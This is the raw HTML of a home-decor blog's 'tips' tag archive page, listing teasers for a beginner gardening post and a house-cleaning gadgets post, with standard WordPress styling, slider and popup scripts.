.sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:1px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


<body class="archive tag tag-tips tag-325 wpb-js-composer js-comp-ver-5.4.7 vc_responsive">





    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class=" " >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://instylerooms.com/" rel="home">
					<span class="logo"><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_3x.png 3x" alt="InStyleRooms" style="width:164px;" class="default"/><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_3x.png 3x" alt="InStyleRooms" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://instylerooms.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://instylerooms.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  tips</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://instylerooms.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Tag</span></div><!-- .breadcrumbs --></div></div></div>
	<div class="block-content no-top-margin">
		<div class="container">
			<div class="panel row">
				<div class="panel-center col-xs-12">
				<div class="blog blog-style-default">
<article id="post-5876" class="item-animations-not-inited post-5876 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks tag-gardening tag-home tag-tips">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://instylerooms.com/blog/8-gardening-tips-for-beginners/">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2024/02/InStyle-Rooms_Gardening-Tips-for-Beginners_feature-image-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="InStyle-Rooms_Gardening-Tips-for-Beginners_feature-image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Hayleigh Butcher</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://instylerooms.com/blog/8-gardening-tips-for-beginners/" rel="bookmark">02 Apr: <span class="light">8 Gardening Tips for Beginners</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>With time, dedication, and a bit of green-thumb magic, these 8 tips will help you kickstart your gardening journey in no time! </p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=8+Gardening+Tips+for+Beginners&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F&#038;description=8+Gardening+Tips+for+Beginners&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2024%2F02%2FInStyle-Rooms_Gardening-Tips-for-Beginners_feature-image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F&#038;title=8+Gardening+Tips+for+Beginners&amp;summary=With+time%2C+dedication%2C+and+a+bit+of+green-thumb+magic%2C+these+8+tips+will+help+you+kickstart+your+gardening+journey+in+no+time%21+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F&#038;title=8+Gardening+Tips+for+Beginners" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://instylerooms.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://instylerooms.com/blog/8-gardening-tips-for-beginners/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-5876 -->

<article id="post-4632" class="item-animations-not-inited post-4632 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks category-trending tag-cleaning tag-home tag-tips tag-tools tag-walmart">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://instylerooms.com/blog/house-cleaning-tools-gadgets-to-make-your-life-easier/">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2022/08/InStyle-Rooms_Cleaning-Tools-and-Gadgets_feature-Image-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="InStyle-Rooms_Cleaning-Tools-and-Gadgets_feature-Image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Hayleigh Butcher</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a> <span class="sep"></span> <a href="https://instylerooms.com/blog/category/trending/" title="View all posts in Trending">Trending</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://instylerooms.com/blog/house-cleaning-tools-gadgets-to-make-your-life-easier/" rel="bookmark">09 Sep: <span class="light">House Cleaning Tools &#038; Gadgets To Make Your Life Easier</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Whether you’re scrubbing or sweeping, we’ve gathered up some house cleaning tools &#038; gadgets that will certainly work to make your life easier.</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=House+Cleaning+Tools+%26%23038%3B+Gadgets+To+Make+Your+Life+Easier&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F&#038;description=House+Cleaning+Tools+%26%23038%3B+Gadgets+To+Make+Your+Life+Easier&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2022%2F08%2FInStyle-Rooms_Cleaning-Tools-and-Gadgets_feature-Image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F&#038;title=House+Cleaning+Tools+%26%23038%3B+Gadgets+To+Make+Your+Life+Easier&amp;summary=Whether+you%E2%80%99re+scrubbing+or+sweeping%2C+we%E2%80%99ve+gathered+up+some+house+cleaning+tools+%26+gadgets+that+will+certainly+work+to+make+your+life+easier." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F&#038;title=House+Cleaning+Tools+%26%23038%3B+Gadgets+To+Make+Your+Life+Easier" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://instylerooms.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://instylerooms.com/blog/house-cleaning-tools-gadgets-to-make-your-life-easier/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-4632 -->
</div>				</div>
							</div>
		</div><!-- .container -->
	</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/instylerooms_/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://instylerooms.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://instylerooms.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://instylerooms.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://instylerooms.com/partner/">Get Your Products On InStyleRooms</a></li>
<li id="menu-item-5800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5800"><a href="mailto:support@aiinc.co">support@aiinc.co</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyrights Added Influence Inc.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-1195" class="pum pum-overlay pum-theme-1189 pum-theme-default-theme popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:1195,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:1189,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1195&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-1195&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 